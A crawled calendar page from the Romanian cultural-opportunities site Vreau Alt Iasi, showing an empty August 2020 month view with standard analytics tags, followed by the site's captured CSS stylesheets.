      <ul class="calendar-links inline"><li class="calendar calendar-month first"><a href="http://vreau.altiasi.ro/calendar/month/2020-08?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02">Month</a></li>
<li class="calendar calendar-week"><a href="http://vreau.altiasi.ro/calendar/week/2020-W31?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02">Week</a></li>
<li class="calendar calendar-day"><a href="http://vreau.altiasi.ro/calendar/day/2020-08-01?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02">Day</a></li>
<li class="calendar calendar-year last"><a href="http://vreau.altiasi.ro/calendar/year/2020?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02">Year</a></li>
</ul><div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3>August 2020</h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://vreau.altiasi.ro/calendar/month/2020-08?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02&amp;month=2020-09" title="Luna viitoare" rel="nofollow">Inainte &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
<table class="full">
  <thead>
    <tr>
              <th class="days mon">
          Lun        </th>
              <th class="days tue">
          Mar        </th>
              <th class="days wed">
          Mie        </th>
              <th class="days thu">
          Joi        </th>
              <th class="days fri">
          Vin        </th>
              <th class="days sat">
          Sâm        </th>
              <th class="days sun">
          Dum        </th>
          </tr>
  </thead>
  <tbody>
    <tr class="date-box">
  <td id="calendar-2020-07-27-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-07-27" >
  <div class="inner">
    <div class="month day"> 27 </div>  </div>
</td>
<td id="calendar-2020-07-28-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-07-28" >
  <div class="inner">
    <div class="month day"> 28 </div>  </div>
</td>
<td id="calendar-2020-07-29-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-07-29" >
  <div class="inner">
    <div class="month day"> 29 </div>  </div>
</td>
<td id="calendar-2020-07-30-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-07-30" >
  <div class="inner">
    <div class="month day"> 30 </div>  </div>
</td>
<td id="calendar-2020-07-31-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-07-31" >
  <div class="inner">
    <div class="month day"> 31 </div>  </div>
</td>
<td id="calendar-2020-08-01-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-01" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
<td id="calendar-2020-08-02-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-02" >
  <div class="inner">
    <div class="month day"> 2 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-07-27-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-07-27" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-07-28-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-07-28" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-07-29-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-07-29" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-07-30-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-07-30" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-07-31-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-07-31" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-08-01-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-01" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-02-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-02" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2020-08-03-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-03" >
  <div class="inner">
    <div class="month day"> 3 </div>  </div>
</td>
<td id="calendar-2020-08-04-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-04" >
  <div class="inner">
    <div class="month day"> 4 </div>  </div>
</td>
<td id="calendar-2020-08-05-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-05" >
  <div class="inner">
    <div class="month day"> 5 </div>  </div>
</td>
<td id="calendar-2020-08-06-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-06" >
  <div class="inner">
    <div class="month day"> 6 </div>  </div>
</td>
<td id="calendar-2020-08-07-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-07" >
  <div class="inner">
    <div class="month day"> 7 </div>  </div>
</td>
<td id="calendar-2020-08-08-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-08" >
  <div class="inner">
    <div class="month day"> 8 </div>  </div>
</td>
<td id="calendar-2020-08-09-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-09" >
  <div class="inner">
    <div class="month day"> 9 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-08-03-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-03" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-04-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-04" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-05-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-05" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-06-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-06" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-07-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-07" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-08-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-08" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-09-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-09" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2020-08-10-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-10" >
  <div class="inner">
    <div class="month day"> 10 </div>  </div>
</td>
<td id="calendar-2020-08-11-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-11" >
  <div class="inner">
    <div class="month day"> 11 </div>  </div>
</td>
<td id="calendar-2020-08-12-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-12" >
  <div class="inner">
    <div class="month day"> 12 </div>  </div>
</td>
<td id="calendar-2020-08-13-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-13" >
  <div class="inner">
    <div class="month day"> 13 </div>  </div>
</td>
<td id="calendar-2020-08-14-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-14" >
  <div class="inner">
    <div class="month day"> 14 </div>  </div>
</td>
<td id="calendar-2020-08-15-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-15" >
  <div class="inner">
    <div class="month day"> 15 </div>  </div>
</td>
<td id="calendar-2020-08-16-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-16" >
  <div class="inner">
    <div class="month day"> 16 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-08-10-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-10" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-11-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-11" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-12-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-12" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-13-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-13" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-14-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-14" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-15-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-15" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-16-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-16" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2020-08-17-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-17" >
  <div class="inner">
    <div class="month day"> 17 </div>  </div>
</td>
<td id="calendar-2020-08-18-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-18" >
  <div class="inner">
    <div class="month day"> 18 </div>  </div>
</td>
<td id="calendar-2020-08-19-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-19" >
  <div class="inner">
    <div class="month day"> 19 </div>  </div>
</td>
<td id="calendar-2020-08-20-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-20" >
  <div class="inner">
    <div class="month day"> 20 </div>  </div>
</td>
<td id="calendar-2020-08-21-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-21" >
  <div class="inner">
    <div class="month day"> 21 </div>  </div>
</td>
<td id="calendar-2020-08-22-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-22" >
  <div class="inner">
    <div class="month day"> 22 </div>  </div>
</td>
<td id="calendar-2020-08-23-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-23" >
  <div class="inner">
    <div class="month day"> 23 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-08-17-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-17" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-18-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-18" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-19-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-19" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-20-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-20" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-21-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-21" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-22-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-22" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-23-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-23" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2020-08-24-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-24" >
  <div class="inner">
    <div class="month day"> 24 </div>  </div>
</td>
<td id="calendar-2020-08-25-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-25" >
  <div class="inner">
    <div class="month day"> 25 </div>  </div>
</td>
<td id="calendar-2020-08-26-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-26" >
  <div class="inner">
    <div class="month day"> 26 </div>  </div>
</td>
<td id="calendar-2020-08-27-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-27" >
  <div class="inner">
    <div class="month day"> 27 </div>  </div>
</td>
<td id="calendar-2020-08-28-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-28" >
  <div class="inner">
    <div class="month day"> 28 </div>  </div>
</td>
<td id="calendar-2020-08-29-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-29" >
  <div class="inner">
    <div class="month day"> 29 </div>  </div>
</td>
<td id="calendar-2020-08-30-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-30" >
  <div class="inner">
    <div class="month day"> 30 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-08-24-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-24" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-25-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-25" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-26-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-26" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-27-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-27" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-28-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-28" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-29-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-29" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-08-30-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-30" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2020-08-31-date-box" class="date-box past" colspan="1" rowspan="1"date="2020-08-31" >
  <div class="inner">
    <div class="month day"> 31 </div>  </div>
</td>
<td id="calendar-2020-09-01-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-01" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
<td id="calendar-2020-09-02-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-02" >
  <div class="inner">
    <div class="month day"> 2 </div>  </div>
</td>
<td id="calendar-2020-09-03-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-03" >
  <div class="inner">
    <div class="month day"> 3 </div>  </div>
</td>
<td id="calendar-2020-09-04-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-04" >
  <div class="inner">
    <div class="month day"> 4 </div>  </div>
</td>
<td id="calendar-2020-09-05-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-05" >
  <div class="inner">
    <div class="month day"> 5 </div>  </div>
</td>
<td id="calendar-2020-09-06-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2020-09-06" >
  <div class="inner">
    <div class="month day"> 6 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2020-08-31-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2020-08-31" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2020-09-01-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-01" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-09-02-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-02" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-09-03-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-03" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-09-04-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-04" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-09-05-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-05" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2020-09-06-0" class="single-day past empty" colspan="1" rowspan="1"date="2020-09-06" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
</tr>
  </tbody>
</table>
</div></div>
<script>
try {
  // ie hack to make the single day row expand to available space
  if ($.browser.msie ) {
    var multiday_height = $('tr.multi-day')[0].clientHeight; // Height of a multi-day row
    $('tr[iehint]').each(function(index) {
      var iehint = this.getAttribute('iehint');
      // Add height of the multi day rows to the single day row - seems that 80% height works best
      var height = this.clientHeight + (multiday_height * .8 * iehint); 
      this.style.height = height + 'px';
    });
  }
}catch(e){
  // swallow 
}
</script>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
            
            

                      </div></div> <!-- /.section, /#content -->

        
      </div></div> <!-- /#main, /#main-wrapper -->

  </div></div> <!-- /#page, /#page-wrapper -->

<div id="footer-wrapper"><div class="section">

          <div id="footer-columns" class="clearfix">
          <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Despre proiect</h6>
          		
		<div class="content" >
		  <p class="despre">Vreau Alt Iasi este un proiect marca AltIasi, adresat tinerilor care urmaresc oportunitati de dezvoltare personala si profesionala in domeniile cultural si al industriilor creative.<br>
</p>
<br>
<a class="echipacontact" href="/echipa-altiasi">Echipa AltIasi</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/colaborari-promovare">Colaboratori</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/contact">Contact</a>
<br>
<a class="echipacontact2" href="/mapa-de-prezentare.pdf">Mapa de prezentare</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-secondcolumn">
    <div id="block-altiasifooterblocks-se_intampla" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Se intampla in Iasi</h6>
          		
		<div class="content" >
		  <div class="navcontainer2"><h4 class="last-film"><a href="/targ/jobshopr-se-intoarce" title="JobShop® se întoarce">JobShop® se întoarce</a></h4><h4 class="last-carte"><a href="/conferinta/concept-si-coregrafie-spectacolul-de-dans-contemporan" title="Concept și coregrafie în spectacolul de dans contemporan">Concept și coregrafie în spectacolul d...</a></h4><h4 class="last-muzica"><a href="/bursa/art-street" title="Art in the Street">Art in the Street</a></h4><h4 class="last-expozitie"><a href="/workshop/dezbatere-cum-se-construieste-un-spectacol-de-licenta-la-teatru" title="Dezbatere: Cum se construiește un spectacol de licență la teatru">Dezbatere: Cum se construiește un spect...</a></h4><h4 class="last-cladire"><a href="/stagiu/re-generator-micro-festival-de-arte-performative" title="Re-GENERATOR. Micro-festival de arte performative">Re-GENERATOR. Micro-festival de arte per...</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-thirdcolumn">
    <div id="block-altiasifooterblocks-noi_recomandam" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Noi recomandam</h6>
          		
		<div class="content" >
		  <div class="navcontainer3"><h4 class="last-film"><a href="/targ/jobshopr-se-intoarce" title="JobShop® se întoarce">JobShop® se întoarce</a></h4><h4 class="last-carte"><a href="/conferinta/conferinta-tcbl-textile-and-clothing-business-labs-la-iasi" title="Conferința TCBL - Textile and Clothing Business Labs la Iași">Conferința TCBL - Textile and Clothing ...</a></h4><h4 class="last-muzica"><a href="/bursa/open-call-pentru-artisti-din-germania-romania-si-rep-moldova" title="OPEN CALL pentru artiști din Germania, România și Rep. Moldova">OPEN CALL pentru artiști din Germania, ...</a></h4><h4 class="last-expozitie"><a href="/workshop/atelier-concurs-cea-mai-buna-cronica-de-teatru" title="Atelier-concurs CEA MAI BUNĂ CRONICĂ DE TEATRU">Atelier-concurs CEA MAI BUNĂ CRONICĂ D...</a></h4><h4 class="last-cladire"><a href="/stagiu/intern-comunicare-si-relatii-publice-la-borderline-art-space" title="Intern Comunicare și Relații Publice la Borderline Art Space">Intern Comunicare și Relații Publice l...</a></h4><h4 class="last-persoana"><a href="/job/open-call-re-generator-micro-festival-de-arte-performative" title=" OPEN CALL: Re-GENERATOR. Micro-festival de arte performative"> OPEN CALL: Re-GENERATOR. Micro-festival...</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer-columns -->
    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-6" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div style="float: left;">
Copyright @ AltIasi.ro <br />
<a href="http://creativecommons.org/licenses/by-nc-nd/3.0/ro/" rel="license"><img src="http://i.creativecommons.org/l/by-nc-nd/3.0/ro/80x15.png" style="border-width:0; margin-top:5px" alt="Creative Commons License"></a><br />
Linkuri sponsorizate: <a class="echipacontact" title="Carti de vizita" href="http://www.advicemedia.ro/">Carti de vizita</a>
</div>
<div style="float: left;">
<!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'altiasi-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/altiasi.ro"><img alt="altiasi.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=altiasi-ro" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-7" class="block block-block block-even last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <br><br>
developed by <a title="NetIngredient" href="http://www.netingredient.com/" class="echipacontact">NetIngredient</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

<!-- Quantcast Tag -->
<script type="text/javascript">
  var _qevents = _qevents || [];

  (function() {
    var elem = document.createElement('script');
    elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
  })();

  _qevents.push({
    qacct: "p-cepE_mrvJ05VQ"
  });
</script>

<noscript>
<div style="display:none;">
  <img src="//pixel.quantserve.com/pixel/p-cepE_mrvJ05VQ.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-289134-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    //ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js'; 
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
  })();

</script>  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?t40g9v
body_size: 993
content:
/* About Default Styles
 * ---------------------
 * default.css is used to establish general rules, browser reset, or admin user interface styles.
 * Browser Reset
 * -------------
 * For a more complete reset, go to http://developer.yahoo.com/yui/reset/ */

* {
  margin: 0;
  padding: 0;
}
/* Clear Floats Without Structural Markup
 * ---------------------------------------
 * http://www.positioniseverything.net/easyclearing.html */

.clearfix {
  display: inline-block;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* Hides from IE-mac \ */

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/* End hide from IE-mac */
/* clear classes */

.clearleft, .clearl, .cleft {
  clear: left;
}

.clearright, .clearr, .cright {
  clear: right;
}

.clear, .clearboth, .clearall {
  clear: both;
}

/* Float classes */
.floatleft, .fleft, .floatl {
  float: left;
}

.floatright, .fright, .floatr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?t40g9v
body_size: 352
content:
/* Pager plugin css */
div.date-views-pager {
  margin-left: auto;
  margin-right: auto;
}
div.date-views-pager div {
  float: left;
  text-align: left;
  width: 20%;
}

div.date-views-pager div.current-page {
  font-weight: bold;
  text-align: center;
}
div.date-views-pager div.next-month,
div.date-views-pager div.next-year {
  text-align: right;
}


--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?t40g9v
body_size: 1020
content:

/* ---------- Basic Layout Styles ----------- */

html,
body,
#page  {
  height: 100%;
}
#page-wrapper {
  min-height: 100%;
  width: 985px;
  margin: 0 auto;
}
#header div.section,
#messages div.section,
#main,
#footer-columns,
#footer {
  margin-left: auto;
  margin-right: auto;
}
#header div.section {
  position: relative;
}

#content,
#sidebar-first,
#sidebar-second,
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
  display: inline;
  float: left; /* LTR */
  position: relative;
}
.one-sidebar #content {
  width: 773px;
}
.two-sidebars #content {
  width: 480px;
}
.no-sidebars #content {
  width: 985px;
  float: none;
}
#sidebar-first,
#sidebar-second {
  width: 212px;
}
#main-wrapper {
  min-height: 300px;
}
#content .section {
  padding: 0 0 0 12px;
}
#breadcrumb {
  margin: 0 15px;
}

.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
    padding: 20px 15px;
    width: 296px;
}
#footer {
  width: 940px;
  min-width: 920px;
}


--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?t40g9v
body_size: 57482
content:
/* AWKWARD */
/* Reset */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;}article,aside,dialog,figure,footer,header,hgroup,nav,section{display:block}body{line-height:1}a img{border:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:""""}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}button::-moz-focus-inner{border:0}



/* ---------- Overall Specifications ---------- */

body {

    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin: 0;
      line-height: 17px;
      word-wrap: break-word;
      padding: 0;
      border: 0;
      outline: 0;
}
body.sidebar-first {
        /* background-color: #F7F2DA; */
}
a:link,
a:visited {
  text-decoration: none;
  color: #E55124;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  color: #33261A;
}

h1 {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
}
h2 {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    text-align: left;
    margin: 0;
}
h6 {
    margin: 0;
    padding: 0;
}
p {
  margin: 0 0 14px;
}
del {
  text-decoration: line-through;
}
tr.odd {
  background-color: #F7F2DA;
}
img {
  outline: 0;
}
code,
pre,
kbd,
samp,
var {
  padding: 0 0.4em;
  font-size: 0.77em;
  font-family: Menlo, Consolas, "Andale Mono", "Lucida Console", "Nimbus Mono L", "DejaVu Sans Mono", monospace, "Courier New";
}
code {
  background-color: #f2f2f2;
}
pre code,
pre kbd,
pre samp,
pre var,
kbd kbd,
kbd samp,
code var {
  font-size: 100%;
  background-color: transparent;
}
pre code,
pre samp,
pre var {
  padding: 0;
}
.description code {
  font-size: 1em;
}
kbd {
  background-color: #f2f2f2;
  border: 1px outset #575757;
  margin: 0 3px;
  color: #666;
  display: inline-block;
  padding: 0 6px;
}
pre {
  background-color: #f2f2f2;
  margin: 10px 0;
  overflow: hidden;
  padding: 15px;
  white-space: pre-wrap;
}


/* ------------------ Fonts ------------------ */

#site-slogan,
.ui-widget,
.comment-form label {
  font-family: Verdana, Arial, sans-serif;
}

input,
textarea,
select,
a.button {
  font-family: Verdana, Arial, sans-serif;
}

/* ------------------ Reset Styles ------------------ */

caption {
  text-align: left; /* LTR */
  font-weight: normal;
}
blockquote {
  background: #f7f7f7;
  border-left: 1px solid #bbb;
  font-style: italic;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
}
blockquote:before {
  color: #bbb;
  content: "\201C";
  font-size: 3em;
  line-height: 0.1em;
  margin-right: 0.2em;
  vertical-align: -.4em;
}
blockquote:after {
  color: #bbb;
  content: "\201D";
  font-size: 3em;
  line-height: 0.1em;
  vertical-align: -.45em;
}
blockquote > p:first-child {
  display: inline;
}
a.feed-icon {
  display: inline-block;
  padding: 15px 0 0 0;
}

/* ------------------ Table Styles ------------------ */

table {
  border: 0;
  border-spacing: 0;
  font-size: 0.857em;
  margin: 10px 0;
  width: 100%;
}
table table {
  font-size: 1em;
}

table tr th {
  background: none repeat scroll 0 0 #33261A;
  border-bottom-style: none;
}
table tr th,
table tr th a,
table tr th a:hover {
  color: #FFF;
  font-weight: bold;
}
table tbody tr th {
  vertical-align: top;
}
tr td,
tr th {
  padding: 4px 9px;
  border: 1px solid #fff;
  text-align: left; /* LTR */
}

tr.odd {
  background: #F7F2DA;
}
tr,
tr.even {
  background: #F2EBC4;
}
